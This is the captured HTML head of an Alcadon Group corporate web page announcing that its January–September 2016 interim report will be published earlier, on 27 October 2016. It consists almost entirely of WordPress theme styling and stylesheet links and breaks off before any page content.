

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/
body_size: 16209
content:
	<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016. &#8211; Alcadon Group</title>
<script type="text/javascript">var ajaxurl = "https://alcadongroup.se/wp-admin/admin-ajax.php";</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//alcadongroup.se' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alcadon Group &raquo; Feed" href="https://alcadongroup.se/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alcadon Group &raquo; Comments Feed" href="https://alcadongroup.se/en/comments/feed/" />

<link rel="shortcut icon" href="https://alcadongroup.se/wp-content/uploads/2016/08/favicon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://alcadongroup.se/wp-admin/admin-ajax.php";PHP.wp_p_id = "908";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://alcadongroup.se/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://alcadongroup.se/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://alcadongroup.se/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1106,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 972,mk_ajax_search_option = "beside_nav",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#990000",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#990000",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='mfn-wp-plugin-mfn-archive-css-css' href='https://alcadongroup.se/wp-content/plugins/mfn-wp-plugin/widgets/mfn_archive/css/mfn-archive.css?ver=0.0.78' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-wp-plugin-mfn-news-list-css-css' href='https://alcadongroup.se/wp-content/plugins/mfn-wp-plugin/widgets/mfn_news_feed/css/mfn-news-feed.css?ver=0.0.78' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alcadongroup.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mfn-wp-plugin-css' href='https://alcadongroup.se/wp-content/plugins/mfn-wp-plugin/public/css/mfn-wp-plugin-public.css?ver=0.0.78' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://alcadongroup.se/wp-content/themes/jupiter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://alcadongroup.se/wp-content/themes/alcadon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://alcadongroup.se/wp-content/themes/alcadon/fontawesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://alcadongroup.se/wp-content/themes/alcadon/assets/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-integration-custom-css' href='https://alcadongroup.se/wp-content/themes/alcadon/assets/custom.css?ver=1769286104' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/core-styles.6.12.1.css?ver=1753791261' type='text/css' media='all' />
<style id='core-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
</style>
<link rel='stylesheet' id='components-full-css' href='https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/components-full.6.12.1.css?ver=1753791261' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.hb-custom-header #mk-page-introduce,
.mk-header
{
    background-color:#ffffff;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.hb-custom-header > div,
.mk-header-bg
{
    background-color:#fff;
}

.mk-classic-nav-bg
{
    background-color:#fff;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#1a1a1a;
}

#mk-boxed-layout
{
